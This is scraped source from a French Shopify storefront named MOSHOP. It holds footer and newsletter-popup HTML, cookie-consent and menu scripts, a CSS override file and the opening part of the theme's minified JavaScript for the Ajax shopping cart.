  <a class="icon-fallback-text" rel="noreferrer" target="_blank" href="https://www.facebook.com/moshopfr-260492657927282/" title="MOSHOP sur Facebook">
    <i class="icon fa fa-facebook"></i>
    <span class="fallback-text">Facebook</span>
  </a>
</li>




<li class="icon-link">
  <a class="icon-fallback-text" rel="noreferrer" target="_blank" href="@moshop.fr" title="MOSHOP sur Instagram">
    <i class="icon fa fa-instagram"></i>
    <span class="fallback-text">Instagram</span>
  </a>
</li>









      </ul>
    </div>
    
  </div>
  <hr class="hr--small">
  <div class="grid grid-infos">
    <div class="grid-item small--one-whole  large--two-fifths">
      <ul class="legal-links inline-list">
        <li>
          &copy; 2026 <a href="/" title="">MOSHOP</a>- Tous droits réservés
        </li>              
      </ul>
    </div>
    
    <div class="grid-item small--one-whole">          
      <div class="payment_methods">
                   

        
        
        <img src="//moshop.fr/cdn/shopifycloud/storefront/assets/payment_icons/american_express-1efdc6a3.svg" width="50" height="29" alt="American express" />
        
        
        
        <img src="//moshop.fr/cdn/shopifycloud/storefront/assets/payment_icons/apple_pay-1721ebad.svg" width="50" height="29" alt="Apple pay" />
        
        
        
        <img src="//moshop.fr/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" width="50" height="29" alt="Master" />
        
        
        
        <img src="//moshop.fr/cdn/shopifycloud/storefront/assets/payment_icons/paypal-a7c68b85.svg" width="50" height="29" alt="Paypal" />
        
        
        
        <img src="//moshop.fr/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" width="50" height="29" alt="Visa" />
        
        
      </div>
    </div>
    
  </div>   
    </div> 
</footer>
<div id="sflc" data-sflc="56262f9b3c2a6fde8280c638593531dbf0686ea2"></div>


<div id="search-overlay" class="search-overlay">
  <span class="closebtn" onclick="closeSearch()" title="Close Overlay">×</span>
  <div class="overlay-content">
    <form action="/search" method="get" class="search-bar" role="search">
      <input type="hidden" name="type" value="product">
      <input type="search" class="search-input" name="q" value="" placeholder="Rechercher" aria-label="Rechercher">
      <button type="submit" class="search-bar--submit icon-fallback-text" aria-label="Search">      
        <i class="fa fa-search" aria-hidden="true"></i>
      </button>
    </form>
  </div>
</div>   


</div>         
    
    </div>    
    
    <script>
      
      const moneyFormat = '{{amount_with_comma_separator}} €';
      const theme = {
        strings:{
          product:{
            unavailable: "Indisponible",
            will_be_in_stock_after:"Sera en stock à compter de [date]",
            unitPrice: "Unit price",
            unitPriceSeparator: "Translation missing: fr.general.accessibility.unit_price_separator",
            only_left:"Seulement 1 restant!"
          },
          navigation:{
            more_link: "Plus"
          }
        }
      }
    </script>

      
<script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal header-cart">
      <div id="ajaxifyCart" class="ajaxifyCart--content"></div>
  </div>
  
</script>
<script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" data-id="{{key}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
  </div>
  
</script>
<script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{key}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{key}}" data-qty="{{itemMinus}}">-</span>
  </div>
  
</script>
    
     
     
    <script>     
      jQuery(function($) {
        ajaxifyShopify.init({
          method: 'modal',
          wrapperClass: 'wrapper',
          formSelector: '.addToCartForm',
          addToCartSelector: '.addToCart',
          cartCountSelector: '.cart-count',
          toggleCartButton: '.cart-toggle',
          useCartTemplate: true,
          btnClass: 'btn',
          moneyFormat: moneyFormat,
          
          disableAjaxCart: false,
          
          enableQtySelectors: false
        });
      });       
    </script>
     
    
      
      <script>
  
  
  
  setTimeout(function() {
    jQuery('.single-option-selector').change(function() {    
      console.log('toto');
      document.querySelector('.section-product-single').setAttribute('data-page-count', "1");
      
    });    
  }, 1000);
  
        

</script>     

      
      <script type="text/javascript">// <![CDATA[
jQuery(document).ready(function() {    //
    var $modalParent        = jQuery('div.newsletterwrapper'),
        modalWindow         = jQuery('#newsletter-modal'),
        newsletterModal          = jQuery('#newsletter-modal'),
        modalPageURL        = window.location.pathname; 
          
    modalWindow = modalWindow.html();
    modalWindow = '<div id="newsletter-modal">' + modalWindow + '</div>';
    $modalParent.css({'position':'relative'});
    jQuery('.wrapper #newsletter-modal').remove();
    $modalParent.append(modalWindow);

  if (jQuery.cookie('newsletterSubcribeModal') != 'closed') {
    opennewsletterModalWindow();
  };

  jQuery('#newsletter-modal .btn.close').click(function(e) {
    e.preventDefault();
    closenewsletterModalWindow();
  });
  jQuery('body').keydown(function(e) {
    if( e.which == 27) {
      closenewsletterModalWindow();
      jQuery('body').unbind('keydown');
    }
  });
  jQuery('#mc_embed_signup form').submit(function() {
    if (jQuery('#mc_embed_signup .newsletter').val() != '') {
      closenewsletterModalWindow();
    }
  });

  function closenewsletterModalWindow () {
    jQuery('#newsletter-modal .modal-window').fadeOut(600, function() {
      jQuery('#newsletter-modal .modal-overlay').fadeOut(600, function() {
        jQuery('#newsletter-modal').hide();
        jQuery.cookie('newsletterSubcribeModal', 'closed', {expires:4, path:'/'});
      });
    })
  }
  
  function opennewsletterModalWindow () {
    setTimeout(function(){       
      jQuery('#newsletter-modal').fadeIn(300, function() {
        jQuery('#newsletter-modal .modal-window').fadeIn(300);
      });
    }, 5000);
  }

});
// ]]
// ]]></script>

<div class="newsletter-wrapper">
  <div id="newsletter-modal" style="display: none;">
    <div class="modal-overlay"></div>
    <div class="modal-window" style="display: none;">
      <div class="window-window">
        <div class="window-content">
          <a class="btn close" title="Close" data-translate="close">×</a>
          <div class="left">           
            
            <strong class="title">Inscrivez-vous à notre Newsletter</strong>        
            
            <p class="sub-title">Renseignez votre mail ci-dessous.</p>      
            
            <div id="mailchimp-newsletter-subscibe">
              <div id="mc_embed_signup"><div class="form-vertical">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
  <input type="hidden" name="contact[tags]" value="newsletter">
  <div class="input-group">
    <label for="Email" class="visually-hidden">E-mail</label>
    <input type="email" value="" placeholder="Adresse email" name="contact[email]" id="Email" class="input-group-field" aria-label="Adresse email" autocapitalize="off">
    <span class="input-group-btn">
      <button type="submit" class="btn-secondary btn--small" name="commit" id="subscribe">s&#39;inscrire</button>
    </span>
  </div>        
  
  <p class="newsletter-form-rgpd"> En renseignant votre adresse email, vous acceptez de recevoir chaque semaine nos offres commerciales par courrier électronique et vous prenez connaissance de notre <a href="/pages/politique-de-confidentialite" target="_blank">Politique de confidentialité</a>.</p>
  <p class="newsletter-form-rgpd"> Vous pouvez vous désinscrire à tout moment à l'aide des liens de désinscription ou en nous contactant à l'adresse contact@moshop.fr</p>
    
  
  </form>
</div></div>
            </div>           
            
            <p class="message">Merci de votre confiance !</p>
         
          </div>
                                  
          <div class="right">
              
           
            <div class="newsletter-wrapper-img1">
              <img 
                   width= "5184"
                   height= "3456"
                   class="lazyload"
                   src="//moshop.fr/cdn/shop/files/freestocks-zMdOBBNPB5o-unsplash_-_Copie_-_Copie_500x.jpg?v=1614318049"                   
                   srcset="//moshop.fr/cdn/shop/files/freestocks-zMdOBBNPB5o-unsplash_-_Copie_-_Copie_400x.jpg?v=1614318049 400w, //moshop.fr/cdn/shop/files/freestocks-zMdOBBNPB5o-unsplash_-_Copie_-_Copie_600x.jpg?v=1614318049 600w, //moshop.fr/cdn/shop/files/freestocks-zMdOBBNPB5o-unsplash_-_Copie_-_Copie_900x.jpg?v=1614318049 900w"
                   loading="lazy"
                   alt="">
            </div>
            
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
 
      

      
      <div class="codes-apps"></div>
       
           
       
       
       
      
      <!--  DO NOT MODIFY THIS LINE  --> 
 <!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script>window.cookieconsent_options = {target: '_blank',"message":"Ce site utilise des cookies pour vous assurer d'obtenir la meilleure expérience sur notre site.","dismiss":"Accepter","learnMore":"En savoir plus","link":"https://www.cnil.fr/fr/cookies-traceurs-que-dit-la-loi","theme":"light-bottom"};</script>
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->
       
      
      <div id="toTop"><i class="fa fa-arrow-up"></i></div>
       

              

      
      <link href="//moshop.fr/cdn/shop/t/32/assets/surcharge.css?v=181814224251491631411627392936" rel="stylesheet" type="text/css" media="all" />   
      

      
      <script src="//moshop.fr/cdn/shop/t/32/assets/surcharge.js?v=111603181540343972631627227218" rel="preload" defer></script>  
      
      
    </div>
  </div>

    
  
  <div id="shopify-block-AYW1jbnRkSDBmY2dWQ__qikify-tmenu-1701320344" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "{{amount_with_comma_separator}} €"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/collections","/pages/contact","/pages/a-propos","/pages/delais-de-livraison","/pages/paiements","/pages/conditions-generales-de-vente-1","/pages/mentions-legales","/pages/politique-de-confidentialite",], },{ id: "footer", title: "Menu Pied de page", items: [], },{ id: "31680561183-child-ee70561153dc524c2374c137de213be7-legacy-catalogue-produits", title: "Catalogue produits", items: ["/collections/beaute-et-cosmetiques","/collections/bijoux-et-accessoires-1","/collections/sacs-a-mains","/collections/portefeuilles-et-porte-monnaies","/collections/sacs-et-bagages","/collections/montres-connectees","/collections/maison-et-decoration-dinterieur","/collections/ustensiles-de-cuisine","/collections/linge-de-maison","/collections/decorations-murales","/collections/salle-de-bains-et-wc","/collections/accessoires-pour-chiens-et-chats",], },{ id: "278324379710-child-310c67fae9bd17de358e594d71ff8d13-legacy-maison-et-decoration-dinterieur", title: "Maison et décoration d'intérieur", items: ["/collections/ustensiles-de-cuisine","/collections/linge-de-maison","/collections/decorations-murales","/collections/salle-de-bains-et-wc",], },{ id: "278620143678-child-a062180cf635ae1d770460bbd2e825df-legacy-linge-de-maison", title: "Linge de maison", items: ["/collections/linge-de-table","/collections/serviettes-de-table","/collections/serviettes-de-cuisine-et-torchons","/collections/tissus","/collections/rideaux-et-voilage","/collections/housses-de-coussin-coussins","/collections/dessus-de-chaise",], },{ id: "278620176446-child-5c7c5f7366d1ab573bb0ad3cd5172f89-legacy-decorations-murales", title: "Décorations murales", items: ["/collections/etageres-murales","/collections/miroir-deco","/collections/toile-tableau-et-affiche",], },{ id: "278620209214-child-bd964b6776c1c14d65fe1c1835ee73c3-legacy-accessoires-de-salle-de-bains-et-wc", title: "Accessoires de salle de bains  et WC", items: ["/collections/porte-savon","/collections/porte-papier-toilette","/collections/distributeur-de-savon",], },{ id: "278323888190-child-217de00bd6b6158436da0e8adcfdeb0a-legacy-montres", title: "Montres", items: ["/collections/montres-connectees-1",], },{ id: "customer-account-main-menu", title: "Menu principal du compte client", items: ["/","https://shopify.com/30608364/account/orders?locale=fr&region_country=FR",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = [];
  

  
    _SM.subscription = {"name":"tmenu-free","kind":"subscription"};
  

  
    _SM.marketId = 98992190;
  

  
    _SM.translation = {};
  

  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script"></script>




</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://moshop.fr/cdn/shop/t/32/assets/surcharge.css?v=181814224251491631411627392936
body_size: 107
content:
.cont-header{opacity:.8!important}@media screen and (min-width: 768px){.site-header .search-bar,.site-header .search-bar input[type=search]{width:205px!important;font-size:14px}}.size-format-true .flexslider{max-width:1170px!important}.product-grid-image{min-height:165px!important}@media screen and (max-width: 768px){.template-collection .grid-uniform .product-grid-item{min-height:auto}}.cont-add-btns .shopify-payment-button__more-options{display:none!important}#AddToCartForm .btn,#addToCart,#AddToCart--product-template,.product__add-to-cart-button,.product-form__cart-submit,#addToCart-product-template,.action_button add_to_cart,.template-product .cont-content #addToCart,.template-product #tab-1 #addToCartBis,.template-product #addToCartBis,.template-index .index-section--featured-product #addToCart,.template-index .index-section--featured-product #addToCartBis{color:#111!important;background:#f0c14b!important;background:linear-gradient(#ffe6a8,#e2b43f)!important;border-color:#a88734 #9c7e31 #846a29!important;border-radius:4px!important}#AddToCartForm .btn:hover,#addToCart:hover,#AddToCart--product-template:hover,.product__add-to-cart-button:hover,.product-form__cart-submit:hover,#addToCart-product-template:hover,.action_button add_to_cart:hover,.template-product .cont-content #addToCart:hover,.template-product #tab-1 #addToCartBis:hover,.template-product #addToCartBis:hover,.template-index .index-section--featured-product #addToCart:hover,.template-index .index-section--featured-product #addToCartBis:hover{color:#111!important;background:#f0c14b!important;background:linear-gradient(#ffe6a8,#e2b43f)!important;border-color:#a88734 #9c7e31 #846a29!important;border-radius:4px!important;opacity:.9}.shopify-payment-button__button{color:#111!important;background:#f0c14b!important;background:linear-gradient(#ffe6a8,#e2b43f)!important;border-color:#a88734 #9c7e31 #846a29!important;border-radius:4px!important}.shopify-payment-button__button:hover{color:#111!important;background:#f0c14b!important;background:linear-gradient(#ffe6a8,#e2b43f)!important;border-color:#a88734 #9c7e31 #846a29!important;border-radius:4px!important;opacity:.9}.sticky-atc #addToCart2{color:#111!important;background:#f0c14b!important;background:linear-gradient(#ffe6a8,#e2b43f)!important;border-color:#a88734 #9c7e31 #846a29!important;border-radius:4px!important}.sticky-atc #addToCart2:hover{color:#111!important;background:#f0c14b!important;background:linear-gradient(#ffe6a8,#e2b43f)!important;border-color:#a88734 #9c7e31 #846a29!important;border-radius:4px!important;opacity:.9}.cart-row button[type=submit]{color:#111!important;background:#f0c14b!important;background:linear-gradient(#ffe6a8,#e2b43f)!important;border-color:#a88734 #9c7e31 #846a29!important;border-radius:4px!important}.cart-row button[type=submit]:hover{color:#111!important;background:#f0c14b!important;background:linear-gradient(#ffe6a8,#e2b43f)!important;border-color:#a88734 #9c7e31 #846a29!important;border-radius:4px!important;opacity:.9}@media screen and (max-width: 800px){.header-logo{margin-top:90px!important}}@media screen and (max-width: 800px){html body.size-format-true.template-index .main-content{padding-top:0!important}}@media screen and (max-width: 1023px){.mobileNavBar-link,.mobileNavBar-link i{color:#333}}.header-subtext{position:relative;right:10px;top:50px}@media screen and (max-width: 800px){.fa-shopping-cart:before{color:#00426f}}@media screen and (max-width: 800px){.fa-search:before{color:#00426f}}@media screen and (max-width: 800px){.mobileNavBar-link .menu-toggle-text{color:#00426f}}@media screen and (max-width: 800px){.mobileNavBar-link.menu-toggle .icon{color:#00426f}}@media screen and (max-width: 1023px){#mobileNavBar{height:60px}}@media screen and (max-width: 1023px){.mobile-link-logo img{height:60px;max-height:60px}}@media (max-width: 481px){#newsletter-modal .modal-window{top:30%}}#newsletter-modal .modal-window{top:40%}
/*# sourceMappingURL=/cdn/shop/t/32/assets/surcharge.css.map?v=181814224251491631411627392936 */


--- FILE ---
content_type: text/javascript
request_url: https://moshop.fr/cdn/shop/t/32/assets/theme.js?v=82353368287777728991627377428
body_size: 18013
content:
typeof Shopify>"u"&&(Shopify={});function attributeToString(attribute){return typeof attribute!="string"&&(attribute+="",attribute==="undefined"&&(attribute="")),jQuery.trim(attribute)}Shopify.formatMoney||(Shopify.formatMoney=function(cents,format){var value="",placeholderRegex=/\{\{\s*(\w+)\s*\}\}/,formatString=format||this.money_format;typeof cents=="string"&&(cents=cents.replace(".",""));function defaultOption(opt,def){return typeof opt>"u"?def:opt}function formatWithDelimiters(number,precision,thousands,decimal){if(precision=defaultOption(precision,2),thousands=defaultOption(thousands,","),decimal=defaultOption(decimal,"."),isNaN(number)||number==null)return 0;number=(number/100).toFixed(precision);var parts=number.split("."),dollars=parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+thousands),cents2=parts[1]?decimal+parts[1]:"";return dollars+cents2}switch(formatString.match(placeholderRegex)[1]){case"amount":value=formatWithDelimiters(cents,2);break;case"amount_no_decimals":value=formatWithDelimiters(cents,0);break;case"amount_with_comma_separator":value=formatWithDelimiters(cents,2,".",",");break;case"amount_no_decimals_with_comma_separator":value=formatWithDelimiters(cents,0,".",",");break}return formatString.replace(placeholderRegex,value)}),Shopify.onProduct=function(product){},Shopify.onCartUpdate=function(cart){},Shopify.updateCartNote=function(note,callback){var params={type:"POST",url:"/cart/update.js",data:"note="+attributeToString(note),dataType:"json",success:function(cart){typeof callback=="function"?callback(cart):Shopify.onCartUpdate(cart)},error:function(XMLHttpRequest2,textStatus2){Shopify.onError(XMLHttpRequest2,textStatus2)}};jQuery.ajax(params)},Shopify.onError=function(XMLHttpRequest,textStatus){var data=eval("("+XMLHttpRequest.responseText+")");data.message?alert(data.message+"("+data.status+"): "+data.description):alert("Error : "+Shopify.fullMessagesFromErrors(data).join("; ")+".")},Shopify.addItem=function(variant_id,quantity,callback){var quantity=quantity||1,params={type:"POST",url:"/cart/add.js",data:"quantity="+quantity+"&id="+variant_id,dataType:"json",success:function(line_item){typeof callback=="function"?callback(line_item):Shopify.onItemAdded(line_item)},error:function(XMLHttpRequest2,textStatus2){Shopify.onError(XMLHttpRequest2,textStatus2)}};jQuery.ajax(params)},Shopify.addItemFromForm=function(form,callback,errorCallback){var params={type:"POST",url:"/cart/add.js",data:jQuery(form).serialize(),dataType:"json",success:function(line_item){typeof callback=="function"?callback(line_item,form):Shopify.onItemAdded(line_item,form)},error:function(XMLHttpRequest2,textStatus2){typeof errorCallback=="function"?errorCallback(XMLHttpRequest2,textStatus2):Shopify.onError(XMLHttpRequest2,textStatus2)}};jQuery.ajax(params)},Shopify.getCart=function(callback){jQuery.getJSON("/cart.js",function(cart,textStatus2){typeof callback=="function"?callback(cart):Shopify.onCartUpdate(cart)})},Shopify.getProduct=function(handle,callback){jQuery.getJSON("/products/"+handle+".js",function(product,textStatus2){typeof callback=="function"?callback(product):Shopify.onProduct(product)})},Shopify.changeItem=function(line,quantity,callback){var params={type:"POST",url:"/cart/change.js",data:"quantity="+quantity+"&line="+line,dataType:"json",success:function(cart){typeof callback=="function"?callback(cart):Shopify.onCartUpdate(cart)},error:function(XMLHttpRequest2,textStatus2){Shopify.onError(XMLHttpRequest2,textStatus2)}};jQuery.ajax(params)};var ajaxifyShopify=function(module,$){"use strict";var init,settings,isUpdating,cartInit,$drawerHeight,$cssTransforms,$cssTransforms3d,$nojQueryLoad,$w,$body,$html,$formContainer,$btnClass,$wrapperClass,$addToCart,$addToCartProduct,$addToCheckout,$flipClose,$flipCart,$flipContainer,$cartCountSelector,$cartCostSelector,$toggleCartButton,$modal,$cartContainer,$drawerCaret,$modalContainer,$modalOverlay,$closeCart,$drawerContainer,$prependDrawerTo,$callbackData={},updateCountPrice,flipSetup,revertFlipButton,modalSetup,showModal,sizeModal,hideModal,reloadPage,drawerSetup,showDrawer,hideDrawer,sizeDrawer,loadCartImages,formOverride,itemAddedCallback,itemErrorCallback,cartUpdateCallback,setToggleButtons,flipCartUpdateCallback,buildCart,cartTemplate,adjustCart,adjustCartCallback,createQtySelectors,qtySelectors,scrollTop,toggleCallback,validateQty;return init=function(options){if(settings={method:"drawer",formSelector:'form[action^="/cart/add"]',addToCartSelector:'input[type="submit"]',cartCountSelector:null,cartCostSelector:null,toggleCartButton:null,btnClass:null,wrapperClass:null,useCartTemplate:!1,moneyFormat:"${{amount}}",disableAjaxCart:!1,enableQtySelectors:!0,prependDrawerTo:"body",onToggleCallback:null},$.extend(settings,options),settings.method=settings.method.toLowerCase(),$formContainer=$(settings.formSelector),$btnClass=settings.btnClass,$wrapperClass=settings.wrapperClass,$addToCart=$formContainer.find(settings.addToCartSelector),$addToCartProduct=$formContainer.find(settings.addToCartSelector),$addToCheckout=$formContainer.find(settings.addToCartSelector),$flipContainer=null,$flipClose=null,$cartCountSelector=$(settings.cartCountSelector),$cartCostSelector=$(settings.cartCostSelector),$toggleCartButton=$(settings.toggleCartButton),$modal=null,$prependDrawerTo=$(settings.prependDrawerTo),$w=$(window),$body=$("body"),$html=$("html"),isUpdating=!1,$nojQueryLoad=$html.hasClass("lt-ie9"),$nojQueryLoad&&(settings.useCartTemplate=!1),settings.enableQtySelectors&&qtySelectors(),!settings.disableAjaxCart){switch(settings.method){case"flip":flipSetup();break;case"modal":modalSetup();break;case"drawer":drawerSetup();break}$(document).keyup(function(evt){if(evt.keyCode==27)switch(settings.method){case"flip":case"drawer":hideDrawer();break;case"modal":hideModal();break}}),$addToCart.length&&formOverride()}adjustCart()},updateCountPrice=function(cart){$cartCountSelector&&($cartCountSelector.html(cart.item_count).removeClass("hidden-count"),cart.item_count===0&&$cartCountSelector.addClass("hidden-count")),$cartCostSelector&&$cartCostSelector.html(Shopify.formatMoney(cart.total_price,settings.moneyFormat))},flipSetup=function(){if(drawerSetup(),!!$addToCart.length){$addToCart.addClass("flip-front").wrap('<div class="flip"></div>');var checkoutBtn=$('<a href="/cart" class="flip-back" style="background-color: #C00; color: #fff;" id="flip-checkout">Passer la commande</a>').addClass($btnClass),flipLoader=$('<span class="ajaxifyCart-loader"></span>'),flipExtra=$('<div class="flip-extra">ou <a href="#" class="flip-cart">Voir le panier (<span></span>)</a></div>');checkoutBtn.insertAfter($addToCart),flipLoader.insertAfter(checkoutBtn),$flipContainer=$(".flip"),flipExtra.insertAfter($flipContainer),$flipCart=$(".flip-cart"),$flipCart.on("click",function(e){e.preventDefault(),showDrawer(!0)}),$('input[type="checkbox"], input[type="radio"], select',$formContainer).on("click",function(){revertFlipButton()})}},revertFlipButton=function(){$flipContainer.removeClass("is-flipped")},modalSetup=function(){var source=$("#modalTemplate").html(),template=Handlebars.compile(source);$body.append(template).append('<div id="ajaxifyCart-overlay"></div>'),$modalContainer=$("#ajaxifyModal"),$modalOverlay=$("#ajaxifyCart-overlay"),$cartContainer=$("#ajaxifyCart"),$modalOverlay.on("click",hideModal),$modalContainer.prepend('<button class="ajaxifyCart--close" title="Fermer le panier"><i class="fa fa-times"></i></button>'),$closeCart=$(".ajaxifyCart--close"),$closeCart.on("click",hideModal),$(window).on({orientationchange:function(e){$modalContainer.hasClass("is-visible")&&sizeModal("resize")},resize:function(e){!$nojQueryLoad&&$modalContainer.hasClass("is-visible")&&sizeModal("resize")}}),setToggleButtons()},showModal=function(toggle){$body.addClass("ajaxify-modal--visible"),!cartInit&&toggle?Shopify.getCart(cartUpdateCallback):sizeModal()},sizeModal=function(isResizing){isResizing||$modalContainer.css("opacity",0),$modalContainer.css({opacity:1}),$modalContainer.addClass("is-visible"),toggleCallback({is_visible:!0})},hideModal=function(e){$body.removeClass("ajaxify-modal--visible"),e&&e.preventDefault(),$modalContainer&&($modalContainer.removeClass("is-visible"),$body.removeClass("ajaxify-lock")),toggleCallback({is_visible:!1})},reloadPage=function(e){location.reload()},drawerSetup=function(){var source=$("#drawerTemplate").html(),template=Handlebars.compile(source),data2={wrapperClass:$wrapperClass};$prependDrawerTo.prepend(template(data2)),$drawerContainer=$("#ajaxifyDrawer"),$cartContainer=$("#ajaxifyCart"),$drawerCaret=$(".ajaxifyDrawer-caret > span"),setToggleButtons();var timeout;$(window).resize(function(){clearTimeout(timeout),timeout=setTimeout(function(){$drawerContainer.hasClass("is-visible")&&(positionCaret(),sizeDrawer())},500)}),positionCaret();function positionCaret(){if($toggleCartButton.offset()){var togglePos=$toggleCartButton.offset(),toggleWidth=$toggleCartButton.outerWidth(),toggleMiddle=togglePos.left+toggleWidth/2;$drawerCaret.css("left",toggleMiddle+"px")}}},showDrawer=function(toggle){settings.method=="flip"?Shopify.getCart(flipCartUpdateCallback):!cartInit&&toggle?Shopify.getCart(cartUpdateCallback):cartInit&&toggle&&sizeDrawer(),$drawerContainer.addClass("is-visible"),toggleCallback({is_visible:!0})},hideDrawer=function(){$drawerContainer.removeAttr("style").removeClass("is-visible"),toggleCallback({is_visible:!1})},sizeDrawer=function($empty){$empty?$drawerContainer.css("height","0px"):($drawerHeight=$cartContainer.outerHeight(),$(".cart-row img").css("width","auto"),$drawerContainer.css("height",$drawerHeight+"px"))},loadCartImages=function(){var cartImages=$("img",$cartContainer),count=cartImages.length,index=0;cartImages.on("load",function(){if(index++,index==count)switch(settings.method){case"modal":sizeModal();break;case"flip":case"drawer":sizeDrawer();break}})},formOverride=function(){$formContainer.submit(function(e){switch(e.preventDefault(),$addToCart.removeClass("is-added").addClass("is-adding"),$(".qty-error").remove(),Shopify.addItemFromForm(e.target,itemAddedCallback,itemErrorCallback),settings.method){case"flip":$flipContainer.addClass("flip--is-loading");break}})},itemAddedCallback=function(product){switch($addToCart.removeClass("is-adding").addClass("is-added"),settings.method){case"flip":setTimeout(function(){$flipContainer.removeClass("flip--is-loading").addClass("is-flipped")},600);break}Shopify.getCart(cartUpdateCallback)},itemErrorCallback=function(XMLHttpRequest,textStatus){switch(settings.method){case"flip":$flipContainer.removeClass("flip--is-loading");break}var data=eval("("+XMLHttpRequest.responseText+")");data.message&&data.status==422&&$formContainer.after('<div class="errors qty-error">'+data.description+"</div>")},cartUpdateCallback=function(cart){switch(updateCountPrice(cart),settings.method){case"flip":$(".flip-cart span").html(cart.item_count);break;case"modal":buildCart(cart);break;case"drawer":buildCart(cart),$drawerContainer.hasClass("is-visible")||showDrawer();break}},setToggleButtons=function(){$toggleCartButton=$(settings.toggleCartButton),$toggleCartButton&&($toggleCartButton.off("click"),$toggleCartButton.on("click",function(e){switch(e.preventDefault(),settings.method){case"modal":$modalContainer.hasClass("is-visible")?hideModal():showModal(!0);break;case"drawer":case"flip":$drawerContainer.hasClass("is-visible")?hideDrawer():showDrawer(!0);break}}))},flipCartUpdateCallback=function(cart){buildCart(cart)},buildCart=function(cart){if((!settings.useCartTemplate||cart.item_count===0)&&$cartContainer.empty(),cart.item_count===0){switch($cartContainer.append('<div class="cart-mini-empty"><h2>Votre panier est vide.</h2><span class="cart--continue-message">Continuez \xE0 parcourir notre catalogue <a href="/collections/all">ici</a>.</span><span class="cart--cookie-message">Activer les cookies pour utiliser le panier</span></div>'),settings.method){case"modal":sizeModal("resize");break;case"flip":case"drawer":sizeDrawer(),!$drawerContainer.hasClass("is-visible")&&cartInit&&sizeDrawer(!0);break}return}if(settings.useCartTemplate){cartTemplate(cart);return}var items=[],item={},data2={},source=$("#cartTemplate").html(),template=Handlebars.compile(source);switch($.each(cart.items,function(index,cartItem){var itemAdd=cartItem.quantity+1,itemMinus=cartItem.quantity-1,itemQty=cartItem.quantity+" x",prodImg=cartItem.image.replace(/(\.[^.]*)$/,"_small$1").replace("http:",""),prodName=cartItem.title.replace(/(\-[^-]*)$/,""),prodVariation=cartItem.title.replace(/^[^\-]*/,"").replace(/-/,"");item={key:cartItem.key,line:index+1,url:cartItem.url,img:prodImg,name:prodName,variation:prodVariation,itemAdd,itemMinus,itemQty,price:Shopify.formatMoney(cartItem.price,settings.moneyFormat)},items.push(item)}),data2={items,totalPrice:Shopify.formatMoney(cart.total_price,settings.moneyFormat),btnClass:$btnClass},$cartContainer.append(template(data2)),adjustCart(),settings.method){case"modal":loadCartImages();break;case"flip":case"drawer":cart.item_count>0?loadCartImages():sizeDrawer(!0);break;default:break}cartInit=!0},cartTemplate=function(cart){$cartContainer.load('/cart form[action="/cart"]',function(){switch(adjustCart(),settings.method){case"modal":loadCartImages();break;case"flip":case"drawer":cart.item_count>0?loadCartImages():sizeDrawer(!0);break;default:break}cartInit=!0})},adjustCart=function(){settings.useCartTemplate&&createQtySelectors(),$body.on("submit","form.cart-form",function(evt){isUpdating&&evt.preventDefault()});var qtyAdjust=$(".ajaxifyCart--qty span");qtyAdjust.off("click"),qtyAdjust.on("click",function(){if(!isUpdating){var el=$(this),line=el.data("line"),qtySelector=el.siblings(".ajaxifyCart--num"),qty=parseInt(qtySelector.val());qty=validateQty(qty),el.hasClass("ajaxifyCart--add")?qty=qty+1:qty=qty<=0?0:qty-1,line?updateQuantity(line,qty):qtySelector.val(qty)}});var qtyInput=$(".ajaxifyCart--num");qtyInput.off("change"),qtyInput.on("change",function(){if(!isUpdating){var el=$(this),line=el.data("line"),qty=el.val();if(!(parseFloat(qty)==parseInt(qty)&&!isNaN(qty))){el.val(1);return}line&&updateQuantity(line,qty)}}),qtyInput.off("focus"),qtyInput.on("focus",function(){var el=$(this);setTimeout(function(){el.select()},50)}),$(".ajaxifyCart--remove").on("click",function(e){var el=$(this),line=el.data("line")||null,qty=0;line&&(e.preventDefault(),updateQuantity(line,qty))});function updateQuantity(line,qty){if(isUpdating=!0,settings.useCartTemplate)var row=$('.cart-row[data-line="'+line+'"]').addClass("ajaxifyCart--is-loading");else var 